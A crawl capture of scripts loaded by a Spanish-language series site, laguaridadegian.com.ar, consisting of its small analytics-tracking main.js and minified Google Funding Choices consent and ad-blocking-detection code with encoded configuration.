request_url: https://fundingchoicesmessages.google.com/f/AGSKWxU_fL0-dfs461uk_5aiPNQRYyGXrxwmsIQwpYcotC9Q2lzvaDisLhBGBZeuBxLLNBntigJZsrzq5vR3r76Iqo3PQhmf--SmWVHcEnyWnzICfjsuMezNjcKE2-9QNA1lXW2VLddv64N4Pj7RC9SyXz0M1u4aXxiT_xA5LDWFm5sITFkScKXMjgv3cfk_/_/ad/View3._adcom./adscript1.160x600.php?.728x90.
body_size: -1291
content:
window['c9656d36-f66e-4b46-8196-ece4f4742221'] = true;

--- FILE ---
content_type: application/javascript
request_url: http://laguaridadegian.com.ar/js/main.js
body_size: 596
content:
window.track = {
	event (name, options = {}) {
		if (typeof gtag !== 'undefined') {
			return gtag('event', name, options);
		}
		console.log('>> Track event:', name, options);
	}
};

(function (ls) {
	function uuidv4 () {
		const dt = new Date().getTime();
		return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
			let r = (dt + Math.random() * 16) % 16 | 0,
				v = c == 'x' ? r : (r & 0x3 | 0x8);
			return v.toString(16);
		});
	}

	let annonid = ls.getItem('annonid');
	if (!annonid) {
		annonid = uuidv4();
		ls.setItem('annonid', annonid);
	}
})(window.localStorage);

(function ($) {
	$('.form-search').on('submit', function (e) {
		const q = $(this).find('[name="q"]').val();

		if (!q) {
			e.preventDefault();
			return;
		}

		track.event('search', {
			'search_term': $(this).find('[name="q"]').val()
		});
	});

	$('[data-track-click]').on('click', function (e) {
		const data = $(this).data('track-click');

		data.forEach(function (d) {
			const parts = d.split('|');
			const event = parts.shift();
			const options = {};
			parts.forEach(function (p) {
				const a = p.split('=');
				options[a[0]] = a[1];
			});

			track.event(event, options);
		});
	});
})(jQuery);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVy4FYH-Awce4j1qS7kL_zF6_sSmtNTT1n9au3VmieaWPd3XzcZfPdgwU8_Bk5ZHZMAyUDNWEXvqwDazqt6PgM3Sgmv2o8v03ZlBVutY1ryADRyaM3uApI_UchMaO8EXPRixtnl6w==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4NzQwMTYyLDE5OTAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsMTksNiwxMCwxOCwxM10sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsM10sImh0dHA6Ly9sYWd1YXJpZGFkZWdpYW4uY29tLmFyL3NlcmllL3RyYW5zZm9ybWVycy1yb2JvdHMtaW4tZGlzZ3Vpc2UvdGVtcG9yYWRhLzEvZXBpc29kaW8vMS9waWxvdG8tcGFydGUtMSIsbnVsbCxbWzgsIk05bGt6VWFaRHNnIl0sWzksImVuLVVTIl0sWzE5LCIyIl0sWzI0LCIiXSxbMjksImZhbHNlIl0sWzIxLCJbW1tbNSwxLFswXV0sWzE3Njg3NDAxNTgsODM0NTc4MDAwXSxbMTIwOTYwMF1dXV0iXV1d
body_size: 195
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var np=function(a){this.A=_.t(a)};_.u(np,_.J);var op=function(a){this.A=_.t(a)};_.u(op,_.J);op.prototype.getWhitelistStatus=function(){return _.F(this,2)};var pp=function(a){this.A=_.t(a)};_.u(pp,_.J);var qp=_.Zc(pp),rp=function(a,b,c){this.B=a;this.j=_.A(b,np,1);this.l=_.A(b,_.Nk,3);this.F=_.A(b,op,4);a=this.B.location.hostname;this.D=_.Dg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Og(_.Ok(this.l));this.C=new _.bh(_.q.document,this.D,a);this.console=null;this.o=new _.jp(this.B,c,a)};
rp.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.dh(a),d=new _.Ug;b=_.fg(d,1,b);c=_.C(c,1,b);_.hh(a,c)}else _.eh(this.C,"FCNEC");_.lp(this.o,_.A(this.l,_.Ae,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.mp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Qo(this.o.G,
"manualDeploymentApi")};var sp=function(){};sp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=qp(b);(new rp(a,d,c)).run();return e.return({})})};_.Rk(7,new sp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.M9lkzUaZDsg.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,monetization_cookie_state_migration_initialization_executable,optimization_state_updater_executable,web_iab_us_states_signal_executable,web_monetization_wall_executable/ed=1/rs=AJlcJMzanTQvnnVdXXtZinnKRQ21NfsPog/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22laguaridadegian.com.ar\\\x22,\\\x22AKsRol8IgMKpMXuQ9rRjFeeCf6nMxqXoQds-4mRFTUSD8FhYGbUfYzO-mrXlAc3QFifG2dZLAeMiAmKMCmWkhrmF032g_HhqDz_uROxiFVgD96RG3hGsPADz-0Pocv5YV0oFu_TKmyEVNjiHIG9r9fOYmbjAwnFfvQ\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWEW0qU72g0ojlV4vp34lesMpZ1QHM0y1FUamW0rfljrB4K7CWQMJGJCSmXXiM_gV4EvM-kEDGUcSFjNGQ_VOCOM2BSGyilkubuZettmVMmH8qlHWNap-J5cIK0GoTiLVIdqhr68A\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxWNivE7KYJzO7BozV5aCgWKTLrmxNr4EiyQ4Mk3klPNcBQ8WhnJxs9gbtUtMLZTP_g29rkbUfKW6iTgGUlNCNU1r_AjHCsp03ruDnkrK_19lgdf4v8ijnrCIw4WUxMjGNyfckRvHA\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,19,6,10,18,13\x5d,null,null,null,null,null,null,null,null,null,3\x5d\x5d,\x5b2,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWCy7GEFfKIBIyfqjQR70Ku4QS0DZqSJmlCMlK7IXqI5OhdPhF5eEQuIzbDWnFTJKogYdmCw-qy2sZfzSvacaE_1wCEjszWsp3Cfvij_WvFYOTRSuQoOR84Vyb83wyGPItO6KS6vg\\u003d\\u003d\x22\x5d\x5d');}